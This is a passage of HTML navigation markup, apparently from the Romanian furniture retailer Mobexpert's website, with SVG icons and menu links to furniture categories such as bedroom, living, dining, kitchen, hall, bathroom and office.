                <g id="_22"><path d="M13.9,5.02l2.54,4.32h-5.35c-1.61,0-2.92-1.31-2.92-2.92s1.31-2.92,2.92-2.92h.16c1.09,0,2.1,.58,2.65,1.52Zm-9.23,1.4c0,1.05,.26,2.04,.7,2.92H2.33c-1.29,0-2.33,1.04-2.33,2.33v4.67c0,1.29,1.04,2.33,2.33,2.33H35.02c1.29,0,2.33-1.04,2.33-2.33v-4.67c0-1.29-1.04-2.33-2.33-2.33h-3.03c.44-.88,.7-1.87,.7-2.92,0-3.55-2.87-6.42-6.42-6.42h-.16c-2.33,0-4.49,1.23-5.67,3.24l-1.76,3-1.76-2.99c-1.18-2.01-3.34-3.25-5.67-3.25h-.16c-3.55,0-6.42,2.87-6.42,6.42Zm24.51,0c0,1.61-1.31,2.92-2.92,2.92h-5.35l2.54-4.32c.55-.94,1.56-1.52,2.65-1.52h.16c1.61,0,2.92,1.31,2.92,2.92ZM2.33,21.01v12.84c0,1.93,1.57,3.5,3.5,3.5h10.5V21.01H2.33Zm18.67,16.34h10.5c1.93,0,3.5-1.57,3.5-3.5v-12.84h-14.01v16.34Z"/></g>
              </svg>

              
                Cadouri
              
            </a>
          </li>
          <li class="menu-element inspira-te">
            <a
              id="Menu1-inspira-te"
              href="/pages/inspira-te/"
              target="_self"
              title="Inspiră-te de la Mobexpert! Casa ta poate arăta așa cum ai visat!"
              class="link menu-small-element"
            >
              Inspiră-te <span class="menu-label menu-label-new">Nu rata</span></a
            >
          </li>
          <li class="menu-element mobile-only design-interior-menu">
            <a
              id="Menu1-design-interior"
              href="/pages/design-interior/"
              target="_self"
              title="Design Interior de la Mobexpert"
              class="link menu-small-element"
            >
              Design Interior</a
            >
          </li>
          <li class="menu-element mobile-only proiectele-mobexpert">
            <a
              id="Menu1-proiectele-mobexpert"
              href="/blogs/proiecte-mobexpert"
              target="_self"
              title="Proiectele Mobexpert"
              class="link menu-small-element"
            >
              Proiectele Mobexpert</a
            >
          </li>
          <li class="menu-element mobile-only blog">
            <a
              id="Menu1-blog"
              href="/pages/idei-si-inspiratie-pentru-casa-ta/"
              target="_blank"
              title="Blog Mobexpert"
              class="link menu-small-element"
            >
              Blog - Inspirație</a
            >
          </li>
          <li class="menu-element mobile-only mobexpert-credit-card">
            <a
              id="Menu1-mobexpert-credit-card"
              href="/pages/mobexpert-credit-card/"
              target="_self"
              title="Mobexpert Credit Card"
              class="link menu-small-element"
            >
              Mobexpert Credit Card</a
            >
          </li>
          <li class="menu-element mobile-only retea-magazine">
            <a
              id="Menu1-retea-magazine"
              href="/pages/retea-magazine/"
              target="_self"
              title="Rețea Magazine"
              class="link menu-small-element"
            >
              Rețea Magazine</a
            >
          </li>
          <li class="menu-element mobile-only cariera-oameni">
            <a
              id="Menu1-cariera-si-oameni"
              href="/pages/cariera-si-oameni/"
              target="_self"
              title="Carieră și Oameni"
              class="link menu-small-element"
            >
              Carieră și Oameni</a
            >
          </li>
          <li class="menu-element mobile-only calculator-buget-mobila">
            <a
              id="Menu1-calculator-buget-mobila"
              href="/pages/calculator-buget-mobila/"
              target="_self"
              title="Calculator buget mobilă"
              class="link menu-small-element"
            >
              Calculator buget mobilă</a
            >
          </li>
          <li class="menu-element mobile-only transport-montaj">
            <a
              id="Menu1-transport-montaj"
              href="/pages/transport-si-montaj/"
              target="_self"
              title="Transport și Montaj"
              class="link  menu-small-element"
            >
              Transport și Montaj</a
            >
          </li>

          <li class="menu-element mobile-only casuta-ta-din-natura">
            <a
              id="Menu1-casuta-ta-din-natura"
              href="/pages/casuta-ta-din-natura/"
              target="_self"
              title="Căsuța ta din Natură de la Mobexpert"
              class="link  menu-small-element"
            >
              Căsuța ta din Natură</a
            >
          </li>

          <li class="menu-element mobile-only contact">
            <a id="Menu1-contact" href="/pages/contact/" target="_self" title="Contact" class="link menu-small-element">
              Contact</a
            >
          </li>
          <li class="menu-element mobile-only contul-meu">
            <a
              id="Menu1-contul-meu"
              href="/account/login/"
              target="_self"
              title="Contul meu"
              class="link menu-small-element"
            >
              Contul meu</a
            >
          </li>
          <li class="menu-element mobile-only mobilier-accent">
            <a
              id="Menu1-mobilier-accent"
              href="/pages/mobilier-accent/"
              target="_self"
              title="Mobilier Accent de la Mobexpert"
              class="link"
            >
              <svg
                role="img"
                aria-label="Mobilier Accent de la Mobexpert"
                width="20"
                class="icon-mobile"
                id="mobilier-accent"
                viewBox="0 0 700 300"
              >
                <path fill="#fff" d="m586.72,199.14c-129.19-41.64-344.88-41.64-474.1-.09,7.42,16.01,28.77,36.74,56.81,53.35,60.93-2.86,117.82-7.21,180.46-7.02,62.52-.17,119.27,4.17,180.07,7.02,28.08-16.67,49.23-37.16,56.76-53.26Z"/>
                <path fill="#fff" d="m99.41,195.24C77.67,127,66.2,21.27,55.42,20.77c-.86-.08-30.06-6-36.84-8.23,11.09,63.87,25.1,162.09,40.21,224.07,12.39,18.5,47.37,15.03,67.83,19.06-.94,16.22,2.35,16.57-2.46,32.8-4.07,8.86,16.87,10.67,15.87,1.16-3.02-17.74,2.41-16.15,5.66-33.31,3.78.18,7.56.25,11.34.02-5.33-3.05-43.45-16.62-57.63-61.1Z"/>
                <path fill="#fff" d="m679.53,13.12c-6.32,1.82-18.26,4.23-32.95,5.04-11.28.62-24.77,98.1-41.77,162.08-13.59,51.17-43.87,65.37-62.46,76.1,3.82.23,12.94-.3,16.75-.49,1.91,11.8-9.21,40.11,2,40.36,15,.33,9.17-6.07,9.17-21.24,0-9.14,2.37-13.53,5.75-19.79,19.56-3.8,63.3-.11,66.72-24.93,12.6-61.77,29.36-155.4,38.68-217.73-.58.2-1.2.4-1.89.61Z"/>
                <path fill="#fff" d="m592.1,189.64c1.46-4.21,28.49-125.47,35.05-157.11,3.49-20.92,15.02-22.16,17.89-22.15,14.12-1.66,22.28-3.35,26.89-4.62-222.1-16.05-232.85,70.36-322.95,71.07C259.1,77.55,255.38-8.19,28.28,5.77c4.61,1.27,12.77,2.96,26.89,4.62,2.87-.01,14.4,1.23,17.89,22.15,6.57,31.64,33.59,152.9,35.05,157.11,34.54-13.35,138.58-31.19,242.01-30.61,107.79.61,214.91,20.14,241.98,30.6Zm-11.32-139.38c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-10.5,79.67c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-69.17-65.8c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-1.69,52.3c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-73.39-7.59c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-73.86-1c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-77.98,1c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-66.64,14.34c0,3.73-3.02,6.75-6.75,6.75s-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75,6.75,3.02,6.75,6.75Zm-11.81-59.05c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-65.8,65.8c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-12.75-82.67c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Z"/>
              </svg>
              Mobilier Accent</a
            >
          </li>
          
          <li class="menu-element mobile-only fabricat-in-romania">
            <a
              id="Menu1-fabricat-in-romania"
              href="/pages/fabricat-in-romania/"
              target="_self"
              title="Fabricat în România de la Mobexpert"
              class="link menu-small-element"
            >
              <span class="ro-flag">
                <span class="ro-blue"></span><span class="ro-yellow"></span><span class="ro-red"></span>
              </span>
              Fabricat în România</a
            >
          </li>
          
          <li class="menu-element icon-left noutati">
            <a
              id="Menu1-noutati"
              href="/pages/noutati"
              target="_self"
              title="Noutăți de la Mobexpert"
              class="link menu-small-element"
            >
              <svg role="img" aria-hidden="true" width="12" class="icon-mobile" viewBox="0 0 44.1 37.83">
                <g id="_22"><path d="M40.95,12.6c.87,0,1.61,.31,2.23,.92s.92,1.36,.92,2.23-.31,1.61-.92,2.23-1.36,.92-2.23,.92v9.45c0,.85-.31,1.59-.94,2.21-.62,.62-1.36,.94-2.21,.94-6.84-5.69-13.5-8.81-19.98-9.35-.95,.31-1.7,.85-2.24,1.62-.54,.77-.8,1.6-.76,2.47,.03,.88,.36,1.64,.98,2.28-.33,.54-.52,1.08-.57,1.61-.05,.53,0,1.01,.15,1.43,.15,.42,.42,.87,.82,1.35,.4,.48,.8,.89,1.18,1.23,.39,.34,.89,.75,1.51,1.24-.48,.95-1.39,1.63-2.74,2.04s-2.74,.5-4.15,.28c-1.41-.22-2.49-.68-3.25-1.37-.12-.38-.36-1.1-.73-2.15-.37-1.06-.63-1.83-.79-2.33-.16-.49-.34-1.22-.57-2.19-.22-.97-.34-1.8-.37-2.49-.02-.69,0-1.5,.09-2.42,.08-.93,.26-1.83,.54-2.72H3.94c-1.08,0-2.01-.39-2.78-1.16s-1.16-1.7-1.16-2.78v-4.72c0-1.08,.39-2.01,1.16-2.78,.77-.77,1.7-1.16,2.78-1.16H15.75c7.14,0,14.49-3.15,22.05-9.45,.85,0,1.59,.31,2.21,.93,.62,.62,.94,1.36,.94,2.22V12.6Zm-3.15,14.87V3.99c-6.46,4.96-12.76,7.77-18.9,8.44v6.64c6.19,.69,12.49,3.49,18.9,8.39Z"/></g>
              </svg>
              Noutăți</a
            >
          </li>
          
          
          <li class="menu-element oferte-speciale icon-left white">
            <a
              id="Menu1-oferte-speciale"
              href="/pages/oferte-speciale"
              target="_self"
              title="Oferte Speciale la Mobexpert"
              class="link"
            >
              <svg role="img" aria-hidden="true" width="12" viewBox="0 0 448 512" class="icon-mobile">
                <path d="M0 80V229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7H48C21.5 32 0 53.5 0 80zm112 96c-17.7 0-32-14.3-32-32s14.3-32 32-32s32 14.3 32 32s-14.3 32-32 32z"/>
              </svg>
              Oferte Speciale</a
            >
          </li>
          <li class="menu-element icon-right mobilier" aria-expanded="false">
            <div id="Menu1-mobilier" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-mobilier"
                viewBox="0 0 47.33 35.07"
                class="icon-mobile"
              >
                <g id="_56"><g><path  d="M.33,29.79H23.05c.18,0,.33-.15,.33-.33v-6.85c0-.18-.15-.33-.33-.33H.33c-.18,0-.33,.15-.33,.33v6.85c0,.18,.15,.33,.33,.33Zm1.12-5.97c0-.18,.15-.33,.33-.33H21.6c.18,0,.33,.15,.33,.33v4.44c0,.18-.15,.33-.33,.33H1.78c-.18,0-.33-.15-.33-.33v-4.44Z"/><path  d="M2.44,27.93H20.94c.18,0,.33-.15,.33-.33v-3.12c0-.18-.15-.33-.33-.33H2.44c-.18,0-.33,.15-.33,.33v3.12c0,.18,.15,.33,.33,.33Zm6.3-2.17c0-.18,.15-.33,.33-.33h5.23c.18,0,.33,.15,.33,.33v.56c0,.18-.15,.33-.33,.33h-5.23c-.18,0-.33-.15-.33-.33v-.56Z"/><path  d="M47,22.28H24.28c-.18,0-.33,.15-.33,.33v6.85c0,.18,.15,.33,.33,.33h22.72c.18,0,.33-.15,.33-.33v-6.85c0-.18-.15-.33-.33-.33Zm-1.12,5.97c0,.18-.15,.33-.33,.33H25.73c-.18,0-.33-.15-.33-.33v-4.44c0-.18,.15-.33,.33-.33h19.82c.18,0,.33,.15,.33,.33v4.44Z"/><path  d="M44.89,24.15H26.39c-.18,0-.33,.15-.33,.33v3.12c0,.18,.15,.33,.33,.33h18.5c.18,0,.33-.15,.33-.33v-3.12c0-.18-.15-.33-.33-.33Zm-6.3,2.17c0,.18-.15,.33-.33,.33h-5.23c-.18,0-.33-.15-.33-.33v-.56c0-.18,.15-.33,.33-.33h5.23c.18,0,.33,.15,.33,.33v.56Z"/><rect  x="1.53" y="33.09" width="3.81" height="1.98" rx=".41" ry=".41"/><rect  y="19.63" width="47.33" height="1.98" rx=".41" ry=".41"/><rect  y="30.45" width="47.33" height="1.98" rx=".41" ry=".41"/><rect  x="42" y="33.09" width="3.81" height="1.98" rx=".41" ry=".41"/><path  d="M12.87,16.07c7.18,1.04,14.48,1.04,21.66,0,.58-.09,.88-.49,.88-1.07V.87c0-.58-.29-.87-.87-.87H12.81c-.58,0-.89,.37-.89,.95V15.04c0,.58,.37,.95,.94,1.03Zm10.9,.22c-.35,0-.62-.28-.62-.62s.28-.62,.62-.62,.62,.28,.62,.62-.28,.62-.62,.62ZM13.56,1.58h20.22V14.35H13.56V1.58Z"/><path  d="M25.86,17.34c-1.46,.04-2.92,.04-4.38,0l-.4,1.06c-3.09,.03-5.39,.12-5.51,.23l-.29,.34h16.79l-.29-.34c-.13-.11-2.42-.2-5.51-.23l-.4-1.06Z"/></g></g>
              </svg>
              Mobilier
            </div>
            <span class="icon-arrow"></span>
            <ul id="mobilier-dropdown" class="sub-menu dropdown">
              <li class="item" aria-expanded="false">
                <div id="dormitor" class="link title">Dormitor</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L1-01-mobilier-dormitor"
                      href="/pages/mobilier-dormitor/"
                      target="_self"
                      title="Mobilier Dormitor de la Mobexpert"
                      class="link"
                    >
                      Mobilier Dormitor</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-02-dormitoare-apartament"
                      href="/collections/dormitoare-apartament/"
                      target="_self"
                      title="Dormitoare Apartament de la Mobexpert"
                      class="link"
                    >
                      Dormitoare Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-03-paturi"
                      href="/collections/paturi/"
                      target="_self"
                      title="Paturi de la Mobexpert"
                      class="link"
                    >
                      Paturi</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-04-paturi-tapitate"
                      href="/collections/paturi/pat-tapitat/"
                      target="_self"
                      title="Paturi tapițate de la Mobexpert"
                      class="link"
                    >
                      Paturi tapițate</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-05-dulapuri"
                      href="/collections/dulapuri/"
                      target="_self"
                      title=" Dulapuri Dormitor de la Mobexpert"
                      class="link"
                    >
                      Dulapuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-06-dressing"
                      href="/collections/dressing-dormitor/"
                      target="_self"
                      title=" Dressing de la Mobexpert"
                      class="link"
                    >
                      Dressing</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-07-dulapuri-apartament"
                      href="/collections/dulapuri-apartamente/"
                      target="_self"
                      title="Dulapuri Apartament pentru Dormitor de la Mobexpert"
                      class="link"
                    >
                      Dulapuri Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-08-noptiere"
                      href="/collections/noptiere/"
                      target="_self"
                      title="Noptiere de la Mobexpert"
                      class="link"
                    >
                      Noptiere</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-09-comode"
                      href="/collections/comode/"
                      target="_self"
                      title="Comode Dormitor de la Mobexpert"
                      class="link"
                    >
                      Comode</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-10-oglinzi-dormitor"
                      href="/collections/oglinzi/oglinda-dormitor/"
                      target="_self"
                      title="Oglinzi Dormitor de la Mobexpert"
                      class="link"
                    >
                      Oglinzi</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-11-masute-toaleta"
                      href="/collections/mese-toaleta/"
                      target="_self"
                      title="Măsuțe de Toaletă de la Mobexpert"
                      class="link"
                    >
                      Măsuțe de Toaletă</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-12-banchete"
                      href="/collections/banchete/bancheta-dormitor/"
                      target="_self"
                      title="Banchete dormitor de la Mobexpert"
                      class="link"
                    >
                      Banchete dormitor</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="living" class="link title">Living</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L2-01-mobilier-living"
                      href="/pages/mobilier-living/"
                      target="_self"
                      title="Mobilier Living de la Mobexpert"
                      class="link"
                    >
                      Mobilier Living</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-02-living-apartament"
                      href="/collections/living-apartamente/"
                      target="_self"
                      title="Living Apartament de la Mobexpert"
                      class="link"
                    >
                      Living Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-03-biblioteci-etajere-living"
                      href="/collections/biblioteci-etajere/"
                      target="_self"
                      title="Biblioteci și Etajere de la Mobexpert"
                      class="link"
                    >
                      Biblioteci și Etajere</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-04-vitrine"
                      href="/collections/vitrine/vitrina-living/"
                      target="_self"
                      title=" Vitrine de la Mobexpert"
                      class="link"
                    >
                      Vitrine</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-05-masute-living"
                      href="/collections/masute-living-suporturi-reviste/"
                      target="_self"
                      title="Măsuțe Living de la Mobexpert"
                      class="link"
                    >
                      Măsuțe Living</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-06-comode-tv"
                      href="/collections/comode-tv/"
                      target="_self"
                      title="Comode TV de la Mobexpert"
                      class="link"
                    >
                      Comode TV</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-07-console-living"
                      href="/collections/console/"
                      target="_self"
                      title="Console Living de la Mobexpert"
                      class="link"
                    >
                      Console</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-08-polite"
                      href="/collections/polite/"
                      target="_self"
                      title="Polițe de la Mobexpert"
                      class="link"
                    >
                      Polițe</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-09-seminee"
                      href="/collections/seminee/"
                      target="_self"
                      title="Șeminee de la Mobexpert"
                      class="link"
                    >
                      Șeminee</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="dining" class="link title">Dining</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L3-01-mobilier-dining"
                      href="/pages/mobilier-dining/"
                      target="_self"
                      title="Mobilier Dining de la Mobexpert"
                      class="link"
                    >
                      Mobilier Dining</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-02-dining-apartament"
                      href="/collections/dining-apartamente/"
                      target="_self"
                      title="Dining Apartament de la Mobexpert"
                      class="link"
                    >
                      Dining Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-03-mese-dining"
                      href="/collections/mese/masa-dining/"
                      target="_self"
                      title="Mese Dining de la Mobexpert"
                      class="link"
                    >
                      Mese Dining</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-04-scaune-dining"
                      href="/collections/scaune/scaun-dining/"
                      target="_self"
                      title="Scaune Dining de la Mobexpert"
                      class="link"
                    >
                      Scaune Dining</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-05-scaune-bar"
                      href="/collections/scaune-bar/"
                      target="_self"
                      title="Scaune Bar de la Mobexpert"
                      class="link"
                    >
                      Scaune Bar</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-06-baruri"
                      href="/collections/baruri/"
                      target="_self"
                      title="Baruri de la Mobexpert"
                      class="link"
                    >
                      Baruri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-07-bufete"
                      href="/collections/bufete/"
                      target="_self"
                      title="Bufete de la Mobexpert"
                      class="link"
                    >
                      Bufete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-08-vitrine"
                      href="/collections/vitrine/vitrina-dining/"
                      target="_self"
                      title="Vitrine de la Mobexpert"
                      class="link"
                    >
                      Vitrine</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-09-masute-mobile"
                      href="/collections/masute-mobile/"
                      target="_self"
                      title="Măsuțe Mobile de la Mobexpert"
                      class="link"
                    >
                      Măsuțe Mobile</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="bucatarie" class="link title">Bucătărie</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L4-01-mobilier-bucatarie"
                      href="/pages/mobilier-bucatarie/"
                      target="_self"
                      title="Mobilier Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Mobilier Bucătărie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-02-game-bucatarie"
                      href="/pages/game-bucatarie/"
                      target="_self"
                      title="Game Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Game Bucătărie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-03-mobilier-bucatarie-apartament"
                      href="/collections/mobilier-bucatarie/mobila-bucatarie-apartament/"
                      target="_self"
                      title="Mobilier Bucătărie Apartament de la Mobexpert"
                      class="link"
                    >
                      Mobilier Bucătărie Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-04-bucatarii-complete"
                      href="/collections/bucatarii-complete/"
                      target="_self"
                      title="Bucătării Complete de la Mobexpert"
                      class="link"
                    >
                      Bucătării Complete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-05-scaune"
                      href="/collections/scaune/scaun-bucatarie/"
                      target="_self"
                      title="Scaune de la Mobexpert"
                      class="link"
                    >
                      Scaune</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-06-mese"
                      href="/collections/mese/masa-bucatarie/"
                      target="_self"
                      title="Mese de la Mobexpert"
                      class="link"
                    >
                      Mese</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-07-pentru-bucatarie"
                      href="/collections/pentru-bucatarie/"
                      target="_self"
                      title="Accesorii pentru bucătărie de la Mobexpert"
                      class="link"
                    >
                      Pentru bucătărie</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="hol" class="link title">Hol</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L5-01-mobilier-hol"
                      href="/pages/mobilier-hol/"
                      target="_self"
                      title="Mobilier Hol de la Mobexpert"
                      class="link"
                    >
                      Mobilier Hol</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-02-cuiere"
                      href="/collections/cuiere-dulapuri-hol/"
                      target="_self"
                      title="Cuiere de la Mobexpert"
                      class="link"
                    >
                      Cuiere</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-03-oglinzi"
                      href="/collections/oglinzi/oglinda-hol/"
                      target="_self"
                      title="Oglinzi Hol de la Mobexpert"
                      class="link"
                    >
                      Oglinzi</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-04-console"
                      href="/collections/console/consola-hol/"
                      target="_self"
                      title="Console Hol de la Mobexpert"
                      class="link"
                    >
                      Console</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-05-canapea-fotoliu-taburet-hol"
                      href="/collections/canapele/canapea-fotoliu-taburet-hol/"
                      target="_self"
                      title="Canapele, Fotolii, Banchete și Taburete de la Mobexpert"
                      class="link"
                    >
                      Canapele, Fotolii, Banchete, Taburete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-06-comode-pantofi"
                      href="/collections/comode-pantofi/"
                      target="_self"
                      title="Comode Pantofi de la Mobexpert"
                      class="link"
                    >
                      Comode Pantofi</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-07-usi-interior"
                      href="/collections/usi-de-interior/"
                      target="_self"
                      title="Uși de interior de la Mobexpert"
                      class="link"
                    >
                      Uși de interior</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="baie" class="link title">Baie</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L6-01-mobilier-baie"
                      href="/pages/mobilier-baie/"
                      target="_self"
                      title="Mobilier Baie de la Mobexpert"
                      class="link"
                    >
                      Mobilier Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-02-lavoare"
                      href="/collections/lavoare/"
                      target="_self"
                      title="Lavoare de la Mobexpert"
                      class="link"
                    >
                      Lavoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-03-mobila-baie"
                      href="/collections/mobila-baie/"
                      target="_self"
                      title="Mobilă Baie de la Mobexpert"
                      class="link"
                    >
                      Mobilă Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-04-mobilier-spalatorie"
                      href="/collections/mobilier-spalatorie/"
                      target="_self"
                      title="Mobilier Spălătorie de la Mobexpert"
                      class="link"
                    >
                      Mobilier Spălătorie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-05-cazi-baie"
                      href="/collections/cazi-baie/"
                      target="_self"
                      title="Căzi Baie de la Mobexpert"
                      class="link"
                    >
                      Căzi Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-06-baterii-baie"
                      href="/collections/baterii-baie/"
                      target="_self"
                      title="Baterii pentru Baie de la Mobexpert"
                      class="link"
                    >
                      Baterii Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-07-vase-toaleta-bideuri"
                      href="/collections/vase-toaleta-si-bideuri/"
                      target="_self"
                      title="Vase toaletă și Bideuri de la Mobexpert"
                      class="link"
                    >
                      Vase toaletă și Bideuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-08-mobilier-baie-apartament"
                      href="/collections/mobilier-baie-apartamente/"
                      target="_self"
                      title="Mobilier Baie Apartament de la Mobexpert"
                      class="link"
                    >
                      Mobilier Baie Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-09-cabine-sisteme-dus"
                      href="/collections/cabine-si-sisteme-dus/"
                      target="_self"
                      title="Cabine și Sisteme de duș de la Mobexpert"
                      class="link"
                    >
                      Cabine și Sisteme de duș</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-10-cadite-dus"
                      href="/collections/cadite-dus/"
                      target="_self"
                      title="Cădițe de duș de la Mobexpert"
                      class="link"
                    >
                      Cădițe de duș</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-11-radiatoare-baie"
                      href="/collections/radiatoare-baie/"
                      target="_self"
                      title="Radiatoare Baie de la Mobexpert"
                      class="link"
                    >
                      Radiatoare Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-12-oglinzi-baie"
                      href="/collections/oglinzi/oglinda-baie/"
                      target="_self"
                      title="Oglinzi Baie de la Mobexpert"
                      class="link"
                    >
                      Oglinzi Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-13-accesorii-baie"
                      href="/collections/accesorii-sanitare/"
                      target="_self"
                      title="Accesorii Baie de la Mobexpert"
                      class="link"
                    >
                      Accesorii Baie</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="birou" class="link title">Birou</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L7-01-mobilier-birou"
                      href="/pages/mobilier-birou/"
                      target="_self"
                      title="Mobilier Birou de la Mobexpert"
                      class="link"
                    >
                      Mobilier Birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-02-toata-colectia-birou"
                      href="/collections/mobila-birou/"
                      target="_self"
                      title="Toată Colecția Birou de la Mobexpert"
                      class="link"
                    >
                      Toată Colecția Birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-03-birouri-operationale"
                      href="/collections/mobila-birou/birou-operational/"
                      target="_self"
                      title="Birouri Operaționale de la Mobexpert"
                      class="link"
                    >
                      Birouri Operaționale</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-04-birouri-manageriale"
                      href="/collections/mobila-birou/birou-managerial/"
                      target="_self"
                      title="Birouri Manageriale de la Mobexpert"
                      class="link"
                    >
                      Birouri Manageriale</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-05-biroul-de-acasa"
                      href="/collections/mobila-birou/birou-calculator/"
                      target="_self"
                      title="Biroul de Acasă de la Mobexpert"
                      class="link"
                    >
                      Biroul de Acasă</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-06-mese-de-consiliu"
                      href="/collections/mobila-birou/masa-consiliu/"
                      target="_self"
                      title="Mese de Consiliu de la Mobexpert"
                      class="link"
                    >
                      Mese de Consiliu</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-07-depozitare-birou"
                      href="/collections/depozitare-birou/"
                      target="_self"
                      title="Depozitare Birou de la Mobexpert"
                      class="link"
                    >
                      Depozitare Birou</a
                    >
                  </li>
                  <li>
                    <a
